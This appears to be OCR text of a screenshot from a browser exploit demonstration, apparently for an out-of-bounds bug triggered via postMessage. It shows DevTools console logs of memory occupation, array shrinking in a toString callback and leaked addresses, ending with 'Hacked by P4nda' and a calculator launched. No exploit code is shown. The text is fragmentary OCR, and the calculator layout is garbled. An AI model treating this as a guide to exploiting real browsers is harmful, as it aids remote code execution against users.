 Exp for OOB in postMess
File
/exp.html
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Start
[+]Step 0
[+]Step 0
[+]Step 1
[+] Step
[+] Step
[+] Step
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Elements Console Sources Network »
top Filter Default levels 3 hidden
Start exp.html:23
[+]Step 0: prepare data exp.html:23
[+]Step 0: finished exp.html:23
[+]Step 1: occupy memory exp.html:23
0 exp.html:164
1 exp.html:164
RangeError: Array f8adcc23-b61a-4507-8d08-ac3fca1bbe77:13
buffer allocation failed
at new ArrayBuffer (<anonymous>)
at loop (f8adcc23-b61a-4507-8d08-ac3fca1bbe77:9)
[+] finish occupation f8adcc23-b61a-4507-8d08-ac3fca1bbe77:18
[+] Step 1: finished exp.html:23
[+] Step 2: post message exp.html:23
[*] release memory exp.html:172
[*] sleep finished exp.html:174
[+] Step 2: finished exp.html:23
[*] callback: toString blob:null/6975bca2-2…1ab-efc223857b90:16
called, shrinking Array
Hacked by P4nda blob:null/6975bca2-2…1ab-efc223857b90:45
[+] element addr : blob:null/6975bca2-2…1ab-efc223857b90:65
0x32df8b806c99
[+] obj_addr addr : blob:null/6975bca2-2…1ab-efc223857b90:68
0x25ba3d58adf1
[+] 0x25ba3d58ae08: blob:null/6975bca2-2…1ab-efc223857b90:74
0x25ba3d58adb9
[+] 0x25ba3d58adc0: blob:null/6975bca2-2…1ab-efc223857b90:74
0x25ba3d58ad91
[+] 0x25ba3d58ada0: blob:null/6975bca2-2…1ab-efc223857b90:74
0x25ba3d58ac09
[+] 0x25ba3d58acf0: blob:null/6975bca2-2…1ab-efc223857b90:74
0x37b565e17000
[+] calc.exe is on the blob:null/6975bca2-2…1ab-efc223857b90:86
way ...
Console